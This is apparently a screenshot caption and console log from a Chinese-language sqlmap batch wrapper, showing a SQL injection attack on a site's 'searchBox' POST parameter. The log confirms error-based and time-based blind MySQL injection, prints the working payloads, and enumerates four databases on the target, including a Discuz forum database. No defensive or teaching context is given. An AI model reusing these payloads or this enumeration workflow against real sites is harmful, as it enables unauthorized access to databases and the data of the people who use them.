 sqlmap命令集成批处理 -- POST注入子菜单
[09:14:17] [INFO] testing connection to the target url
[09:14:17] [INFO] testing if the url is stable, wait a few seconds
[09:14:19] [INFO] url is stable
[09:14:19] [INFO] testing if POST parameter 'searchBox' is dynamic
[09:14:19] [WARNING] POST parameter 'searchBox' does not appear dynamic
[09:14:20] [WARNING] reflective value(s) found and filtering out
[09:14:20] [INFO] heuristic (parsing) test shows that POST parameter 'searchBox'
 might be injectable (possible DBMS: 'MySQL')
[09:14:20] [INFO] testing for SQL injection on POST parameter 'searchBox'
heuristic (parsing) test showed that the back-end DBMS could be 'MySQL'. Do you
want to skip test payloads specific for other DBMSes? [Y/n] y
do you want to include all tests for 'MySQL' ignoring provided level (1) and ris
k (1)? [Y/n] n
[09:14:23] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:14:28] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[09:14:29] [INFO] POST parameter 'searchBox' is 'MySQL >= 5.0 AND error-based -
WHERE or HAVING clause' injectable
[09:14:29] [INFO] testing 'MySQL inline queries'
[09:14:29] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[09:14:30] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[09:15:30] [INFO] POST parameter 'searchBox' is 'MySQL > 5.0.11 AND time-based b
lind' injectable
[09:15:30] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[09:15:30] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[09:15:38] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
POST parameter 'searchBox' is vulnerable. Do you want to keep testing the others
 (if any)? [y/N] n
sqlmap identified the following injection points with a total of 63 HTTP(s) requ
ests:
---
Place: POST
Parameter: searchBox
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: searchBox=%' AND (SELECT 4508 FROM(SELECT COUNT(*),CONCAT(0x3a68617
93a,(SELECT (CASE WHEN (4508=4508) THEN 1 ELSE 0 END)),0x3a796c693a,FLOOR(RAND(0
)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '%'='

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: searchBox=%' AND SLEEP(5) AND '%'='
---
[09:16:03] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[09:16:03] [INFO] fetching database names
[09:16:03] [INFO] the SQL query used returns 4 entries
[09:16:03] [INFO] starting 4 threads
[09:16:04] [INFO] retrieved: mh073
[09:16:04] [INFO] retrieved: information_schema
[09:16:04] [INFO] retrieved: discuz_acg
[09:16:04] [INFO] retrieved: cartoon
available databases [4]:
[*] cartoon
[*] discuz_acg
[*] information_schema
[*] mh073

[09:16:04] [WARNING] cannot properly display Unicode characters inside Windows O